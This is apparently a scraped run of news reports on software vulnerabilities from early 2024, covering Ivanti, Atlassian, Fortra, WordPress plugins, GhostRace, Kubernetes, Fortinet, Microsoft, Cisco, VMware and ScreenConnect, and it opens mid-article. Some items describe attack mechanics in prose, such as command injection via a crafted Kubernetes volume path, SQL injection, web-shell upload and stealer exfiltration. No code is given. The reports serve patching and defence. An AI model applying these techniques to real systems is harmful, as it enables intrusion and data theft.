The shortcoming has been addressed by both AWS and Azure adding the misconfigured domains to PSL, thus causing web browsers to recognize the added domains as a public suffix. Google Cloud, on the other hand, has described the issue as not "severe enough" to merit a fix.
"In the case of same-site attacks, the security impact of the mentioned domain architecture is significant, with heightened risk of such attacks in cloud environments," Matan explained.
"Among these, cookie-tossing attacks and same-site attribute cookie protection bypass are particularly concerning as both can circumvent CSRF protection. Cookie-tossing attacks can also abuse session-fixation issues."
Ivanti Releases Urgent Fix for Critical Sentry RCE Vulnerability
21.3.24 Vulnerebility The Hacker News
Ivanti has disclosed details of a critical remote code execution flaw impacting Standalone Sentry, urging customers to apply the fixes immediately to stay protected against potential cyber threats.
Tracked as CVE-2023-41724, the vulnerability carries a CVSS score of 9.6.
"An unauthenticated threat actor can execute arbitrary commands on the underlying operating system of the appliance within the same physical or logical network," the company said.
The flaw impacts all supported versions 9.17.0, 9.18.0, and 9.19.0, as well as older versions. The company said it has made available a patch (versions 9.17.1, 9.18.1, and 9.19.1) that can be downloaded via the standard download portal.
It credited Vincent Hutsebaut, Pierre Vivegnis, Jerome Nokin, Roberto Suggi Liverani and Antonin B. of NATO Cyber Security Centre for "their collaboration on this issue."
Ivanti emphasized that it's not aware of any customers affected by CVE-2023-41724, and added that "threat actors without a valid TLS client certificate enrolled through EPMM cannot directly exploit this issue on the internet."
Recently disclosed security flaws in Ivanti software have been subject to exploitation by at least three different suspected China-linked cyber espionage clusters tracked as UNC5221, UNC5325, and UNC3886, according to Mandiant. The development comes as SonarSource revealed a mutation cross-site scripting (mXSS) flaw impacting an open-source email client called Mailspring aka Nylas Mail (CVE-2023-47479) that could be exploited to bypass sandbox and Content Security Policy (CSP) protections and achieve code execution when a user replies to or forwards a malicious email. "mXSS takes advantage of that by providing a payload that seems innocent initially when parsing (during the sanitization process) but mutates it to a malicious one when re-parsing it (in the final stage of displaying the content)," security researcher Yaniv Nizry said.
Atlassian Releases Fixes for Over 2 Dozen Flaws, Including Critical Bamboo Bug
21.3.24 Vulnerebility The Hacker News
Atlassian has released patches for more than two dozen security flaws, including a critical bug impacting Bamboo Data Center and Server that could be exploited without requiring user interaction.
Tracked as CVE-2024-1597, the vulnerability carries a CVSS score of 10.0, indicating maximum severity.
Described as an SQL injection flaw, it's rooted in a dependency called org.postgresql:postgresql, as a result of which the company said it "presents a lower assessed risk" despite the criticality.
"This org.postgresql:postgresql dependency vulnerability [...] could allow an unauthenticated attacker to expose assets in your environment susceptible to exploitation which has high impact to confidentiality, high impact to integrity, high impact to availability, and requires no user interaction," Atlassian said.
According to a description of the flaw in the NIST's National Vulnerability Database (NVD), "pgjdbc, the PostgreSQL JDBC Driver, allows attacker to inject SQL if using PreferQueryMode=SIMPLE." The driver versions prior to the ones listed below are impacted -
42.7.2
42.6.1
42.5.5
42.4.4
42.3.9, and
42.2.28 (also fixed in 42.2.28.jre7)
"SQL injection is possible when using the non-default connection property preferQueryMode=simple in combination with application code that has a vulnerable SQL that negates a parameter value," the maintainters said in an advisory last month.
"There is no vulnerability in the driver when using the default query mode. Users that do not override the query mode are not impacted."
The Atlassian vulnerability is said to have been introduced in the following versions of Bamboo Data Center and Server -
8.2.1
9.0.0
9.1.0
9.2.1
9.3.0
9.4.0, and
9.5.0
The company also emphasized that Bamboo and other Atlassian Data Center products are unaffected by CVE-2024-1597 as they do not use the PreferQueryMode=SIMPLE in their SQL database connection settings.
SonarSource security researcher Paul Gerste has been credited with discovering and reporting the flaw. Users are advised to update their instances to the latest version to protect against any potential threats.
Fortra Patches Critical RCE Vulnerability in FileCatalyst Transfer Tool
18.3.24 Vulnerebility The Hacker News
Fortra has released details of a now-patched critical security flaw impacting its FileCatalyst file transfer solution that could allow unauthenticated attackers to gain remote code execution on susceptible servers.
Tracked as CVE-2024-25153, the shortcoming carries a CVSS score of 9.8 out of a maximum of 10.
"A directory traversal within the 'ftpservlet' of the FileCatalyst Workflow Web Portal allows files to be uploaded outside of the intended 'uploadtemp' directory with a specially crafted POST request," the company said in an advisory last week.
"In situations where a file is successfully uploaded to web portal's DocumentRoot, specially crafted JSP files could be used to execute code, including web shells."
The vulnerability, the company said, was first reported on August 9, 2023, and addressed two days later in FileCatalyst Workflow version 5.1.6 Build 114 without a CVE identifier. Fortra was authorized as a CVE Numbering Authority (CNA) in early December 2023.
Security researcher Tom Wedgbury of LRQA Nettitude has been credited with discovering and reporting the flaw. The company has since released a full proof-of-concept (PoC) exploit, describing how the flaw could be weaponized to upload a web shell and execute arbitrary system commands.
Also resolved by Fortra in January 2024 are two other security vulnerabilities in FileCatalyst Direct (CVE-2024-25154 and CVE-2024-25155) that could lead to information leakage and code execution.
With previously disclosed flaws in Fortra GoAnywhere managed file transfer (MFT) coming under heavy exploitation last year by threat actors like Cl0p, it's recommended that users have applied the necessary updates to mitigate potential threats.
WordPress Admins Urged to Remove miniOrange Plugins Due to Critical Flaw
18.3.24 Vulnerebility The Hacker News
WordPress users of miniOrange's Malware Scanner and Web Application Firewall plugins are being urged to delete them from their websites following the discovery of a critical security flaw.
The flaw, tracked as CVE-2024-2172, is rated 9.8 out of a maximum of 10 on the CVSS scoring system and discovered by Stiofan. It impacts the following versions of the two plugins -
Malware Scanner (versions <= 4.7.2)
Web Application Firewall (versions <= 2.1.1)
It's worth noting that the plugins have been permanently closed by the maintainers as of March 7, 2024. While Malware Scanner has over 10,000 active installs, Web Application Firewall has more than 300 active installations.
"This vulnerability makes it possible for an unauthenticated attacker to grant themselves administrative privileges by updating the user password," Wordfence reported last week.
The issue is the result of a missing capability check in the function mo_wpns_init() that enables an unauthenticated attacker to arbitrarily update any user's password and escalate their privileges to that of an administrator, potentially leading to a complete compromise of the site.
"Once an attacker has gained administrative user access to a WordPress site they can then manipulate anything on the targeted site as a normal administrator would," Wordfence said.
"This includes the ability to upload plugin and theme files, which can be malicious zip files containing backdoors, and modify posts and pages which can be leveraged to redirect site users to other malicious sites or inject spam content."
The development comes as the WordPress security company warned of a similar high-severity privilege escalation flaw in the RegistrationMagic plugin (CVE-2024-1991, CVSS score: 8.8) affecting all versions, including and prior to 5.3.0.0.
The issue, addressed on March 11, 2024, with the release of version 5.3.1.0, permits an authenticated attacker to grant themselves administrative privileges by updating the user role. The plugin has more than 10,000 active installations.
"This vulnerability allows authenticated threat actors with subscriber-level permissions or higher to elevate their privileges to that of a site administrator which could ultimately lead to complete site compromise," István Márton said.
GhostRace – New Data Leak Vulnerability Affects Modern CPUs
16.3.24 Vulnerebility The Hacker News
A group of researchers has discovered a new data leakage attack impacting modern CPU architectures supporting speculative execution.
Dubbed GhostRace (CVE-2024-2193), it is a variation of the transient execution CPU vulnerability known as Spectre v1 (CVE-2017-5753). The approach combines speculative execution and race conditions.
"All the common synchronization primitives implemented using conditional branches can be microarchitecturally bypassed on speculative paths using a branch misprediction attack, turning all architecturally race-free critical regions into Speculative Race Conditions (SRCs), allowing attackers to leak information from the target," the researchers said.
The findings from the Systems Security Research Group at IBM Research Europe and VUSec, the latter of which disclosed another side-channel attack called SLAM targeting modern processors in December 2023.
Spectre refers to a class of side-channel attacks that exploit branch prediction and speculative execution on modern CPUs to read privileged data in the memory, bypassing isolation protections between applications.
While speculative execution is a performance optimization technique used by most CPUs, Spectre attacks take advantage of the fact that erroneous predictions leave behind traces of memory accesses or computations in the processor's caches.
"Spectre attacks induce a victim to speculatively perform operations that would not occur during strictly serialized in-order processing of the program's instructions, and which leak victim's confidential information via a covert channel to the adversary," the researchers behind the Spectre attack noted in January 2018.
What makes GhostRace notable is that it enables an unauthenticated attacker to extract arbitrary data from the processor using race conditions to access the speculative executable code paths by leveraging what's called a Speculative Concurrent Use-After-Free (SCUAF) attack.
A race condition is an undesirable situation that occurs when two or more processes attempt to access the same, shared resource without proper synchronization, thereby leading to inconsistent results and opening a window of opportunity for an attacker to perform malicious actions.
"In characteristics and exploitation strategy, an SRC vulnerability is similar to a classic race condition," the CERT Coordination Center (CERT/CC) explained in an advisory.
"However, it is different in that the attacker exploits said race condition on a transiently executed path originating from a mis-speculated branch (similar to Spectre v1), targeting a racy code snippet or gadget that ultimately discloses information to the attacker."
The net result is that it permits an attacker with access to CPU resources to access arbitrary sensitive data from host memory.
"Any software, e.g., operating system, hypervisor, etc., implementing synchronization primitives through conditional branches without any serializing instruction on that path and running on any microarchitecture (e.g., x86, ARM, RISC-V, etc.), which allows conditional branches to be speculatively executed, is vulnerable to SRCs," VUSec said.
Following responsible disclosure, AMD said its existing guidance for Spectre "remains applicable to mitigate this vulnerability." The maintainers of the Xen open-source hypervisor acknowledged that all versions are impacted, although they said it's unlikely to pose a serious security threat.
"Out of caution, the Xen Security Team have provided hardening patches including the addition of a new LOCK_HARDEN mechanism on x86 similar to the existing BRANCH_HARDEN," Xen said.
"LOCK_HARDEN is off by default, owing to the uncertainty of there being a vulnerability under Xen, and uncertainty over the performance impact. However, we expect more research to happen in this area, and feel it is prudent to have a mitigation in place."
Researchers Detail Kubernetes Vulnerability That Enables Windows Node Takeover
14.3.24 Vulnerebility The Hacker News
Details have been made public about a now-patched high-severity flaw in Kubernetes that could allow a malicious attacker to achieve remote code execution with elevated privileges under specific circumstances.
"The vulnerability allows remote code execution with SYSTEM privileges on all Windows endpoints within a Kubernetes cluster," Akamai security researcher Tomer Peled said. "To exploit this vulnerability, the attacker needs to apply malicious YAML files on the cluster."
Tracked as CVE-2023-5528 (CVSS score: 7.2), the shortcoming impacts all versions of kubelet, including and after version 1.8.0. It was addressed as part of updates released on November 14, 2023, in the following versions -
kubelet v1.28.4
kubelet v1.27.8
kubelet v1.26.11, and
kubelet v1.25.16
"A security issue was discovered in Kubernetes where a user that can create pods and persistent volumes on Windows nodes may be able to escalate to admin privileges on those nodes," Kubernetes maintainers said in an advisory released at the time. "Kubernetes clusters are only affected if they are using an in-tree storage plugin for Windows nodes."
Successful exploitation of the flaw could result in a complete takeover of all Windows nodes in a cluster. It's worth noting that another set of similar flaws was previously disclosed by the web infrastructure company in September 2023.
The issue stems from the use of "insecure function call and lack of user input sanitization," and relates to feature called Kubernetes volumes, specially leveraging a volume type known as local volumes that allow users to mount disk partition in a pod by specifying or creating a PersistentVolume.
"While creating a pod that includes a local volume, the kubelet service will (eventually) reach the function 'MountSensitive(),'" Peled explained. "Inside it, there's a cmd line call to 'exec.command,' which makes a symlink between the location of the volume on the node and the location inside the pod."
This provides a loophole that an attacker can exploit by creating a PersistentVolume with a specially crafted path parameter in the YAML file, which triggers command injection and execution by using the "&&" command separator.
"In an effort to remove the opportunity for injection, the Kubernetes team chose to delete the cmd call, and replace it with a native GO function that will perform the same operation 'os.Symlink()," Peled said of the patch put in place.
The disclosure comes as a critical security flaw discovered in the end-of-life (EoL) Zhejiang Uniview ISC camera model 2500-S (CVE-2024-0778, CVSS score: 9.8) is being exploited by threat actors to drop a Mirai botnet variant called NetKiller that shares infrastructure overlaps with a different botnet named Condi.
"The Condi botnet source code was released publicly on Github between August 17 and October 12, 2023," Akamai said. "Considering the Condi source code has been available for months now, it is likely that other threat actors [...] are using it."
DarkGate Malware Exploits Recently Patched Microsoft Flaw in Zero-Day Attack
14.3.24 Vulnerebility The Hacker News
A DarkGate malware campaign observed in mid-January 2024 leveraged a recently patched security flaw in Microsoft Windows as a zero-day using bogus software installers.
"During this campaign, users were lured using PDFs that contained Google DoubleClick Digital Marketing (DDM) open redirects that led unsuspecting victims to compromised sites hosting the Microsoft Windows SmartScreen bypass CVE-2024-21412 that led to malicious Microsoft (.MSI) installers," Trend Micro said.
CVE-2024-21412 (CVSS score: 8.1) concerns an internet shortcut files security feature bypass vulnerability that permits an unauthenticated attacker to circumvent SmartScreen protections by tricking a victim into clicking on a specially crafted file.
It was fixed by Microsoft as part of its Patch Tuesday updates for February 2024, but not before it was weaponized by a threat actor called Water Hydra (aka DarkCasino) to deliver the DarkMe malware in attacks targeting financial institutions.
The latest findings from Trend Micro show that the vulnerability has come under broader exploitation than previously thought, with the DarkGate campaign leveraging it in conjunction with open redirects from Google Ads to proliferate the malware.
The sophisticated attack chain begins with victims clicking on a link embedded within a PDF attachment sent via a phishing email. The link deploys an open redirect from Google's doubleclick[.]net domain to a compromised web server hosting a malicious .URL internet shortcut file that exploits CVE-2024-21412.
Specifically, the open redirects are designed to distribute fake Microsoft software installers (.MSI) masquerading as legitimate software, such as Apple iTunes, Notion, NVIDIA, which come fitted with a side-loaded DLL file that decrypted and infected users with DarkGate (version 6.1.7).
It's worth noting that another now-fixed bypass flaw in Windows SmartScreen (CVE-2023-36025, CVSS score: 8.8) has been employed by threat actors to deliver DarkGate, Phemedrone Stealer, and Mispadu over the past few months.
The abuse of Google Ads technologies allows threat actors to increase the reach and scale of their attacks through different ad campaigns that are tailored for specific audiences.
"Using fake software installers, along with open redirects, is a potent combination and can lead to many infections," security researchers Peter Girnus, Aliakbar Zahravi, and Simon Zuckerbraun said. "It is essential to remain vigilant and to instruct users not to trust any software installer that they receive outside of official channels."

The development comes as the AhnLab Security Intelligence Center (ASEC) and eSentire revealed that counterfeit installers for Adobe Reader, Notion and Synaptics are being distributed via fake PDF files and seemingly legitimate websites to deploy information stealers like LummaC2 and the XRed backdoor.
It also follows the discovery of new stealer malware families like Planet Stealer, Rage Stealer (aka xStealer), and Tweaks (aka Tweaker), adding to the plethora of cyber threats that are capable of harvesting sensitive information from compromised hosts.
"Attackers are exploiting popular platforms, like YouTube and Discord, to distribute Tweaks to Roblox users, capitalizing on the ability of legitimate platforms to evade detection by web filter block lists that typically block known malicious servers," Zscaler ThreatLabz said.
"Attackers share malicious files disguised as Frames Per Second (FPS) optimization packages with users and, in turn, users infect their own systems with Tweaks malware."
The PowerShell-based stealer is equipped to exfiltrate sensitive data, including user information, location, Wi-Fi profiles, passwords, Roblox IDs, and in-game currency details, to an attacker-controlled server via a Discord webhook.
Malvertising and social engineering campaigns have also been observed acting as an initial access vector to disseminate a wide range of stealer and remote access trojans like Agent Tesla, CyberGate RAT, Fenix botnet, Matanbuchus, NarniaRAT, Remcos RAT, Rhadamanthys, SapphireStealer, and zgRAT.
Fortinet Warns of Severe SQLi Vulnerability in FortiClientEMS Software
14.3.24 Vulnerebility The Hacker News
Fortinet has warned of a critical security flaw impacting its FortiClientEMS software that could allow attackers to achieve code execution on affected systems.
"An improper neutralization of special elements used in an SQL Command ('SQL Injection') vulnerability [CWE-89] in FortiClientEMS may allow an unauthenticated attacker to execute unauthorized code or commands via specifically crafted requests," the company said in an advisory.
The vulnerability, tracked as CVE-2023-48788, carries a CVSS rating of 9.3 out of a maximum of 10. It impacts the following versions -
FortiClientEMS 7.2.0 through 7.2.2 (Upgrade to 7.2.3 or above)
FortiClientEMS 7.0.1 through 7.0.10 (Upgrade to 7.0.11 or above)
Horizon3.ai, which plans to release additional technical details and a proof-of-concept (PoC) exploit next week, said the shortcoming could be exploited to obtain remote code execution as SYSTEM on the server.
Fortinet has credited Thiago Santana From the ForticlientEMS development team and the U.K. National Cyber Security Centre (NCSC) for discovering and reporting the flaw.
Also fixed by the company two other critical bugs in FortiOS and FortiProxy (CVE-2023-42789 and CVE-2023-42790, CVSS scores: 9.3) that could permit an attacker with access to the captive portal to execute arbitrary code or commands via specially crafted HTTP requests.
The below product versions are impacted by the flaws -
FortiOS version 7.4.0 through 7.4.1 (Upgrade to FortiOS version 7.4.2 or above)
FortiOS version 7.2.0 through 7.2.5 (Upgrade to FortiOS version 7.2.6 or above)
FortiOS version 7.0.0 through 7.0.12 (Upgrade to FortiOS version 7.0.13 or above)
FortiOS version 6.4.0 through 6.4.14 (Upgrade to FortiOS version 6.4.15 or above)
FortiOS version 6.2.0 through 6.2.15 (Upgrade to FortiOS version 6.2.16 or above)
FortiProxy version 7.4.0 (Upgrade to FortiProxy version 7.4.1 or above)
FortiProxy version 7.2.0 through 7.2.6 (Upgrade to FortiProxy version 7.2.7 or above)
FortiProxy version 7.0.0 through 7.0.12 (Upgrade to FortiProxy version 7.0.13 or above)
FortiProxy version 2.0.0 through 2.0.13 (Upgrade to FortiProxy version 2.0.14 or above)
While there is no evidence that the aforementioned flaws have come under active exploitation, unpatched Fortinet appliances have been repeatedly abused by threat actors, making it imperative that users move quickly to apply the updates.
Microsoft's March Updates Fix 61 Vulnerabilities, Including Critical Hyper-V Flaws
13.3.24 Vulnerebility The Hacker News
icrosoft on Tuesday released its monthly security update, addressing 61 different security flaws spanning its software, including two critical issues impacting Windows Hyper-V that could lead to denial-of-service (DoS) and remote code execution.
Of the 61 vulnerabilities, two are rated Critical, 58 are rated Important, and one is rated Low in severity. None of the flaws are listed as publicly known or under active attack at the time of the release, but six of them have been tagged with an "Exploitation More Likely" assessment.
The fixes are in addition to 17 security flaws that have been patched in the company's Chromium-based Edge browser since the release of the February 2024 Patch Tuesday updates.
Topping the list of critical shortcomings are CVE-2024-21407 and CVE-2024-21408, which affect Hyper-V and could result in remote code execution and a DoS condition, respectively.
Microsoft's update also addresses privilege escalation flaws in the Azure Kubernetes Service Confidential Container (CVE-2024-21400, CVSS score: 9.0), Windows Composite Image File System (CVE-2024-26170, CVSS score: 7.8), and Authenticator (CVE-2024-21390, CVSS score: 7.1).
Successful exploitation of CVE-2024-21390 requires the attacker to have a local presence on the device either via malware or a malicious application already installed via some other means. It also necessitates that the victim closes and re-opens the Authenticator app.
"Exploitation of this vulnerability could allow an attacker to gain access to multi-factor authentication codes for the victim's accounts, as well as modify or delete accounts in the authenticator app but not prevent the app from launching or running," Microsoft said in an advisory.
"While exploitation of this flaw is considered less likely, we know that attackers are keen to find ways to bypass multi-factor authentication," Satnam Narang, senior staff research engineer at Tenable, said in a statement shared with The Hacker News.
"Having access to a target device is bad enough as they can monitor keystrokes, steal data and redirect users to phishing websites, but if the goal is to remain stealth, they could maintain this access and steal multi-factor authentication codes in order to login to sensitive accounts, steal data or hijack the accounts altogether by changing passwords and replacing the multi-factor authentication device, effectively locking the user out of their accounts."
Another vulnerability of note is a privilege escalation bug in the Print Spooler component (CVE-2024-21433, CVSS score: 7.0) that could permit an attacker to obtain SYSTEM privileges but only upon winning a race condition.
The update also plugs a remote code execution flaw in Exchange Server (CVE-2024-26198, CVSS score: 8.8) that an unauthenticated threat actor could abuse by placing a specially crafted file onto an online directory and tricking a victim into opening it, resulting in the execution of malicious DLL files.
The vulnerability with the highest CVSS rating is CVE-2024-21334 (CVSS score: 9.8), which concerns a case of remote code execution affecting the Open Management Infrastructure (OMI).
"A remote unauthenticated attacker could access the OMI instance from the Internet and send specially crafted requests to trigger a use-after-free vulnerability," Redmond said.
Cybersecurity
"The first quarter of Patch Tuesday in 2024 has been quieter compared to the last four years," Narang said. "On average, there were 237 CVEs patched in the first quarter from 2020 through 2023. In the first quarter of 2024, Microsoft only patched 181 CVEs. The average number of CVEs patched in March over the last four years was 86."
Cisco Issues Patch for High-Severity VPN Hijacking Bug in Secure Client
8.3.24 Vulnerebility The Hacker News
Cisco has released patches to address a high-severity security flaw impacting its Secure Client software that could be exploited by a threat actor to open a VPN session with that of a targeted user.
The networking equipment company described the vulnerability, tracked as CVE-2024-20337 (CVSS score: 8.2), as allowing an unauthenticated, remote attacker to conduct a carriage return line feed (CRLF) injection attack against a user.
Arising as a result of insufficient validation of user-supplied input, a threat actor could leverage the flaw to trick a user into clicking on a specially crafted link while establishing a VPN session.
"A successful exploit could allow the attacker to execute arbitrary script code in the browser or access sensitive, browser-based information, including a valid SAML token," the company said in an advisory.
"The attacker could then use the token to establish a remote access VPN session with the privileges of the affected user. Individual hosts and services behind the VPN headend would still need additional credentials for successful access."
The vulnerability impacts Secure Client for Windows, Linux, and macOS, and has been addressed in the following versions -
Earlier than 4.10.04065 (not vulnerable)
4.10.04065 and later (fixed in 4.10.08025)
5.0 (migrate to a fixed release)
5.1 (fixed in 5.1.2.42)
Amazon security researcher Paulos Yibelo Mesfin has been credited with discovering and reporting the flaw, telling The Hacker News that the shortcoming allows attackers to access local internal networks when a target visits a website under their control.
Cisco has also published fixes for CVE-2024-20338 (CVSS score: 7.3), another high-severity flaw in Secure Client for Linux that could permit an authenticated, local attacker to elevate privileges on an affected device. It has been resolved in version 5.1.2.42.
"An attacker could exploit this vulnerability by copying a malicious library file to a specific directory in the filesystem and persuading an administrator to restart a specific process," it said. "A successful exploit could allow the attacker to execute arbitrary code on an affected device with root privileges."
VMware Issues Security Patches for ESXi, Workstation, and Fusion Flaws
6.3.24 Vulnerebility The Hacker News
VMware has released patches to address four security flaws impacting ESXi, Workstation, and Fusion, including two critical flaws that could lead to code execution.
Tracked as CVE-2024-22252 and CVE-2024-22253, the vulnerabilities have been described as use-after-free bugs in the XHCI USB controller. They carry a CVSS score of 9.3 for Workstation and Fusion, and 8.4 for ESXi systems.
"A malicious actor with local administrative privileges on a virtual machine may exploit this issue to execute code as the virtual machine's VMX process running on the host," the company said in a new advisory.
"On ESXi, the exploitation is contained within the VMX sandbox whereas, on Workstation and Fusion, this may lead to code execution on the machine where Workstation or Fusion is installed."
Multiple security researchers associated with the Ant Group Light-Year Security Lab and QiAnXin have been credited with independently discovering and reporting CVE-2024-22252. Security researchers VictorV and Wei have been acknowledged for reporting CVE-2024-22253.
Also patched by the Broadcom-owned virtualization services provider are two other shortcomings -
CVE-2024-22254 (CVSS score: 7.9) - An out-of-bounds write vulnerability in ESXi that a malicious actor with privileges within the VMX process could exploit to trigger a sandbox escape.
CVE-2024-22255 (CVSS score: 7.9) - An information disclosure vulnerability in the UHCI USB controller that an attacker with administrative access to a virtual machine may exploit to leak memory from the vmx process.
The issues have been addressed in the following versions, including those that have reached end-of-life (EoL) due to the severity of these issues -
ESXi 6.5 - 6.5U3v
ESXi 6.7 - 6.7U3u
ESXi 7.0 - ESXi70U3p-23307199
ESXi 8.0 - ESXi80U2sb-23305545 and ESXi80U1d-23299997
VMware Cloud Foundation (VCF) 3.x
Workstation 17.x - 17.5.1
Fusion 13.x (macOS) - 13.5.1
As a temporary workaround until a patch can be deployed, customers have been asked to remove all USB controllers from the virtual machine.
"In addition, virtual/emulated USB devices, such as VMware virtual USB stick or dongle, will not be available for use by the virtual machine," the company said. "In contrast, the default keyboard/mouse as input devices are not affected as they are, by default, not connected through USB protocol but have a driver that does software device emulation in the guest OS."
WordPress LiteSpeed Plugin Vulnerability Puts 5 Million Sites at Risk
28.2.24 Vulnerebility The Hacker News
A security vulnerability has been disclosed in the LiteSpeed Cache plugin for WordPress that could enable unauthenticated users to escalate their privileges.
Tracked as CVE-2023-40000, the vulnerability was addressed in October 2023 in version 5.7.0.1.
"This plugin suffers from unauthenticated site-wide stored [cross-site scripting] vulnerability and could allow any unauthenticated user from stealing sensitive information to, in this case, privilege escalation on the WordPress site by performing a single HTTP request," Patchstack researcher Rafie Muhammad said.
LiteSpeed Cache, which is used to improve site performance, has more than five million installations. The latest version of the plugin in 6.1, which was released on February 5, 2024.
The WordPress security company said CVE-2023-40000 is the result of a lack of user input sanitization and escaping output. The vulnerability is rooted in a function named update_cdn_status() and can be reproduced in a default installation.
"Since the XSS payload is placed as an admin notice and the admin notice could be displayed on any wp-admin endpoint, this vulnerability also could be easily triggered by any user that has access to the wp-admin area," Muhammad said.

The disclosure arrives four months after Wordfence revealed another XSS flaw in the same plugin (CVE-2023-4372, CVSS score: 6.4) due to insufficient input sanitization and output escaping on user supplied attributes. It was addressed in version 5.7.
"This makes it possible for authenticated attackers with contributor-level and above permissions to inject arbitrary web scripts in pages that will execute whenever a user accesses an injected page," István Márton said.
WordPress Plugin Alert - Critical SQLi Vulnerability Threatens 200K+ Websites
27.2.24 Vulnerebility The Hacker News
A critical security flaw has been disclosed in a popular WordPress plugin called Ultimate Member that has more than 200,000 active installations.
The vulnerability, tracked as CVE-2024-1071, carries a CVSS score of 9.8 out of a maximum of 10. Security researcher Christiaan Swiers has been credited with discovering and reporting the flaw.
In an advisory published last week, WordPress security company Wordfence said the plugin is "vulnerable to SQL Injection via the 'sorting' parameter in versions 2.1.3 to 2.8.2 due to insufficient escaping on the user supplied parameter and lack of sufficient preparation on the existing SQL query."
As a result, unauthenticated attackers could take advantage of the flaw to append additional SQL queries into already existing queries and extract sensitive data from the database.
It's worth noting that the issue only affects users who have checked the "Enable custom table for usermeta" option in the plugin settings.
Following responsible disclosure on January 30, 2024, a fix for the flaw has been made available by the plugin developers with the release of version 2.8.3 on February 19.
Users are advised to update the plugin to the latest version as soon as possible to mitigate potential threats, especially in light of the fact that Wordfence has already blocked one attack attempting to exploit the flaw over the past 24 hours.
In July 2023, another shortcoming in the same plugin (CVE-2023-3460, CVSS score: 9.8) was actively exploited by threat actors to create rogue admin users and seize control of vulnerable sites.
The development comes amid a surge in a new campaign that leverages compromised WordPress sites to inject crypto drainers such as Angel Drainer directly or redirect site visitors to Web3 phishing sites that contain drainers.
"These attacks leverage phishing tactics and malicious injections to exploit the Web3 ecosystem's reliance on direct wallet interactions, presenting a significant risk to both website owners and the safety of user assets," Sucuri researcher Denis Sinegubko said.
It also follows the discovery of a new drainer-as-a-service (DaaS) scheme called CG (short for CryptoGrab) that runs a 10,000-member-strong affiliate program comprised of Russian, English, and Chinese speakers.
One of the threats actor-controlled Telegram channels "refers attackers to a telegram bot that enables them to run their fraud operations without any third-party dependencies," Cyfirma said in a report late last month.
"The bot allows a user to get a domain for free, clone an existing template for the new domain, set the wallet address where the scammed funds are supposed to be sent, and also provides Cloudflare protection for that new domain."
The threat group has also been observed using two custom telegram bots called SiteCloner and CloudflarePage to clone an existing, legitimate website and add Cloudflare protection to it, respectively. These pages are then distributed mostly using compromised X (formerly Twitter) accounts.
VMware Alert: Uninstall EAP Now - Critical Flaw Puts Active Directory at Risk
21.2.24 Vulnerebility The Hacker News
VMware is urging users to uninstall the deprecated Enhanced Authentication Plugin (EAP) following the discovery of a critical security flaw.
Tracked as CVE-2024-22245 (CVSS score: 9.6), the vulnerability has been described as an arbitrary authentication relay bug.
"A malicious actor could trick a target domain user with EAP installed in their web browser into requesting and relaying service tickets for arbitrary Active Directory Service Principal Names (SPNs)," the company said in an advisory.
EAP, deprecated as of March 2021, is a software package that's designed to allow direct login to vSphere's management interfaces and tools through a web browser. It's not included by default and is not part of vCenter Server, ESXi, or Cloud Foundation.
Also discovered in the same tool is a session hijack flaw (CVE-2024-22250, CVSS score: 7.8) that could permit a malicious actor with unprivileged local access to a Windows operating system to seize a privileged EAP session.
Ceri Coburn from Pen Test Partners has been credited with discovering and reporting the twin vulnerabilities.
It's worth pointing out that the shortcomings only impact users who have added EAP to Microsoft Windows systems to connect to VMware vSphere via the vSphere Client.
The Broadcom-owned company said the vulnerabilities will not be addressed, instead recommending users to remove the plugin altogether to mitigate potential threats.
"The Enhanced Authentication Plugin can be removed from client systems using the client operating system's method of uninstalling software," it added.
The disclosure comes as SonarSource disclosed multiple cross-site scripting (XSS) flaws (CVE-2024-21726) impacting the Joomla! content management system. It has been addressed in versions 5.0.3 and 4.4.3.
"Inadequate content filtering leads to XSS vulnerabilities in various components," Joomla! said in its own advisory, assessing the bug as moderate in severity.
"Attackers can leverage the issue to gain remote code execution by tricking an administrator into clicking on a malicious link," security researcher Stefan Schiller said. Additional technical specifics about the flaw have been currently withheld.
In a related development, several high- and critical-severity vulnerabilities and misconfigurations have been identified in the Apex programming language developed by Salesforce to build business applications.
At the heart of the problem is the ability to run Apex code in "without sharing" mode, which ignores a user's permissions, thereby allowing malicious actors to read or exfiltrate data, and even provide specially crafted input to alter execution flow.
"If exploited, the vulnerabilities can lead to data leakage, data corruption, and damage to business functions in Salesforce," Varonix security researcher Nitay Bachrach said.
Critical Flaws Found in ConnectWise ScreenConnect Software - Patch Now
21.2.24 Vulnerebility The Hacker News
ConnectWise has released software updates to address two security flaws in its ScreenConnect remote desktop and access software, including a critical bug that could enable remote code execution on affected systems.
The vulnerabilities, which currently lack CVE identifiers, are listed below -
Authentication bypass using an alternate path or channel (CVSS score: 10.0)
Improper limitation of a pathname to a restricted directory aka "path traversal" (CVSS score: 8.4)
The company deemed the severity of the issues as critical, citing they "could allow the ability to execute remote code or directly impact confidential data or critical systems."
Both the vulnerabilities impact ScreenConnect versions 23.9.7 and prior, with fixes available in version 23.9.8. The flaws were reported to the company on February 13, 2024.
While there is no evidence that the shortcomings have been exploited in the wild, users who are running self-hosted or on-premise versions are recommended to update to the latest version as soon as possible.
"ConnectWise will also provide updated versions of releases 22.4 through 23.9.7 for the critical issue, but strongly recommend that partners update to ScreenConnect version 23.9.8," the IT management software company said.
Source: John Hammond of HuntressLabs
Cybersecurity firm Huntress said it found more than 8,800 servers running a vulnerable version of ScreenConnect. It has also demonstrated a proof-of-concept (PoC) exploit that it said can be "recreated with ease and required minimal technical knowledge" and used to bypass authentication on unpatched ScreenConnect servers.
WordPress Bricks Theme Under Active Attack: Critical Flaw Impacts 25,000+ Sites
21.2.24 Vulnerebility The Hacker News
A critical security flaw in the Bricks theme for WordPress is being actively exploited by threat actors to run arbitrary PHP code on susceptible installations.
The flaw, tracked as CVE-2024-25600 (CVSS score: 9.8), enables unauthenticated attackers to achieve remote code execution. It impacts all versions of the Bricks up to and including 1.9.6.
It has been addressed by the theme developers in version 1.9.6.1 released on February 13, 2024, merely days after WordPress security provider Snicco reported the flaw on February 10.
While a proof-of-concept (PoC) exploit has not been released, technical details have been released by both Snicco and Patchstack, noting that the underlying vulnerable code exists in the prepare_query_vars_from_settings() function.
Specifically, it concerns the use of security tokens called "nonces" for verifying permissions, which can then be used to pass arbitrary commands for execution, effectively allowing a threat actor to seize control of a targeted site.
The nonce value is publicly available on the frontend of a WordPress site, Patchstack said, adding there are no adequate role checks applied.
"Nonces should never be relied on for authentication, authorization, or access control," WordPress cautions in its documentation. "Protect your functions using current_user_can(), and always assume nonces can be compromised."
